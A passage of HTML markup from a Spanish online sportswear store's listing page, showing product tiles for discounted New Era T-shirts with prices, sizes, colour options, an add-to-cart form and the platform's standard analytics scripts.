data-product-details="{&quot;name&quot;:&quot;T-shirt New Era Graphic Logo SMU&quot;,&quot;id&quot;:&quot;AW_219QGA_MLBMIDIGR_9396718&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9396718&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_MLBMIDIGR_9396718&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="24544320a89b8741528c7383b2" -->














<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="T-shirt New Era Graphic Logo SMU"
     title="T-shirt New Era Graphic Logo SMU"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="24544320a89b8741528c7383b2" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGA_MLBMIDIGR.html?cgid=brands_newera&amp;dwvar_AW__219QGA__MLBMIDIGR_color=9396718"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd03e4fb6/images/tile/9396718_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd03e4fb6/images/tile/9396718_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd03e4fb6/images/tile/9396718_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd03e4fb6/images/tile/9396718_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd03e4fb6/images/tile/9396718_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd03e4fb6/images/tile/9396718_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd03e4fb6/images/tile/9396718_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd03e4fb6/images/tile/9396718_0.jpg?sw=1640"
     src="[data-uri]"
     alt="T-shirt New Era Graphic Logo SMU, BLACK"
     title="T-shirt New Era Graphic Logo SMU, BLACK"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57a6cbf7/images/tile/9396718_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57a6cbf7/images/tile/9396718_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57a6cbf7/images/tile/9396718_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57a6cbf7/images/tile/9396718_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57a6cbf7/images/tile/9396718_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57a6cbf7/images/tile/9396718_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57a6cbf7/images/tile/9396718_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57a6cbf7/images/tile/9396718_1.jpg?sw=1640"
     src="[data-uri]"
     alt="T-shirt New Era Graphic Logo SMU, BLACK"
     title="T-shirt New Era Graphic Logo SMU, BLACK"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGA_MLBMIDIGR"
data-product-details="{&quot;name&quot;:&quot;T-shirt New Era Graphic Logo SMU&quot;,&quot;id&quot;:&quot;AW_219QGA_MLBMIDIGR_9396718&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9396718&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_MLBMIDIGR_9396718&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGA_MLBMIDIGR.html?cgid=brands_newera&amp;dwvar_AW__219QGA__MLBMIDIGR_color=9396718" title="Ir al producto  {0}">
T-shirt New Era Graphic Logo SMU
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

27,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 27,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9396718&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMIDIGR&amp;dwvar_AW__219QGA__MLBMIDIGR_color=9391843"
rel="nofollow"
title="WHITE"
data-color="9391843"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b78b57a/images/large/9391843_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b78b57a/images/large/9391843_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b78b57a/images/large/9391843_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b78b57a/images/large/9391843_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b78b57a/images/large/9391843_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b78b57a/images/large/9391843_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b78b57a/images/large/9391843_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b78b57a/images/large/9391843_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, WHITE"
     title="null, WHITE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMIDIGR&amp;dwvar_AW__219QGA__MLBMIDIGR_color=9396718"
rel="nofollow"
title="BLACK"
data-color="9396718"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01af9840/images/large/9396718_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01af9840/images/large/9396718_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01af9840/images/large/9396718_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01af9840/images/large/9396718_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01af9840/images/large/9396718_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01af9840/images/large/9396718_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01af9840/images/large/9396718_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01af9840/images/large/9396718_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, BLACK"
     title="null, BLACK"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMIDIGR&amp;dwvar_AW__219QGA__MLBMIDIGR_color=9396718&amp;dwvar_AW__219QGA__MLBMIDIGR_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMIDIGR&amp;dwvar_AW__219QGA__MLBMIDIGR_color=9396718&amp;dwvar_AW__219QGA__MLBMIDIGR_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMIDIGR&amp;dwvar_AW__219QGA__MLBMIDIGR_color=9396718&amp;dwvar_AW__219QGA__MLBMIDIGR_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMIDIGR&amp;dwvar_AW__219QGA__MLBMIDIGR_color=9396718&amp;dwvar_AW__219QGA__MLBMIDIGR_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;T-shirt New Era Graphic Logo SMU&quot;,&quot;id&quot;:&quot;AW_219QGA_MLBMIDIGR_9396718&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9396718&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_MLBMIDIGR_9396718&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
    id="dwfrm_product_addtocart_d0vkaeaoefwk"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGA_MLBMIDIGR" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>













<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QGA_NBASCRIPT_9392119">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGA_NBASCRIPT_9392119',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGA_NBASCRIPT_9392119", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_7cf51a47f1eadc1092df4b84ec_9392119"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGA_NBASCRIPT"
data-itemid="AW_219QGA_NBASCRIPT"
data-product-details="{&quot;name&quot;:&quot;T-shirt New Era LA Lakers NBA Script&quot;,&quot;id&quot;:&quot;AW_219QGA_NBASCRIPT_9392119&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBASCRIPT&quot;,&quot;dimension2&quot;:&quot;9392119&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBASCRIPT_9392119&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa-AW_219QGA_NBASCRIPT.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="7cf51a47f1eadc1092df4b84ec" -->










<span class="b-badge_fourth">
-43 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="7cf51a47f1eadc1092df4b84ec" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGA_NBASCRIPT.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBASCRIPT_color=9392119"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw928af546/images/tile/9392119_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw928af546/images/tile/9392119_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw928af546/images/tile/9392119_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw928af546/images/tile/9392119_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw928af546/images/tile/9392119_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw928af546/images/tile/9392119_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw928af546/images/tile/9392119_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw928af546/images/tile/9392119_0.jpg?sw=1640"
     src="[data-uri]"
     alt="T-shirt New Era LA Lakers NBA Script, gris/amarillo/morado"
     title="T-shirt New Era LA Lakers NBA Script, gris/amarillo/morado"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd182ef35/images/tile/9392119_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd182ef35/images/tile/9392119_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd182ef35/images/tile/9392119_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd182ef35/images/tile/9392119_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd182ef35/images/tile/9392119_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd182ef35/images/tile/9392119_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd182ef35/images/tile/9392119_1.jpg?sw=1680&amp;q=80 1680w"
